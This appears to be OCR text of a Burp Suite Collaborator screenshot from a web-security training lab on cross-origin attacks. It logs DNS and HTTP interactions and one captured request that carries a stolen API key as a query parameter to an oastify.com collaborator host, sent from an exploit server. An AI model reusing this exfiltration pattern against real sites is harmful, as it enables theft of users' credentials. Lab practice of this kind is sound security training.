 7 2024-Jun-24 18:09:56.481 UTC HTTP cgwvr4veddczqoqn1k4kld3l2c83w1kq
8 2024-Jun-24 18:12:13.533 UTC DNS 7fnqqzu9c8bupjpi0f3fk82g177yvxjm
9 2024-Jun-24 18:12:13.540 UTC DNS 7fnqqzu9c8bupjpi0f3fk82g177yvxjm
10 2024-Jun-24 18:12:13.572 UTC DNS 7fnqqzu9c8bupjpi0f3fk82g177yvxjm
11 2024-Jun-24 18:12:13.978 UTC HTTP 7fnqqzu9c8bupjpi0f3fk82g177yvxjm
12 2024-Jun-24 18:12:14.551 UTC HTTP 7fnqqzu9c8bupjpi0f3fk82g177yvxjm
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?apiKey=76e0IQv9oaQNlaXs6RtQdUExc0o9geeJ HTTP/1.1
2 Host: cgwvr4veddczqoqn1k4kld3l2c83w1kq.oastify.com
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept-Language: en-US
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin: https://exploit-0a10006603f6614b81aa51b7010e001b.exploit-server.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://exploit-0a10006603f6614b81aa51b7010e001b.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18